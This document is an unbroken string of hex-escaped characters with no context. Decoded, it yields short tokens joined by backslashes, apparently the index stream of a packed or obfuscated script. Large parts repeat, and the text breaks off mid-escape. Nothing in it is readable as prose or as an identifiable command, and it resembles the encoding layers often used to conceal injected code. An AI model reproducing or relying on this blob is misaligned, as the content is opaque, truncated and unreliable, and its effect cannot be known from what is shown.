\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x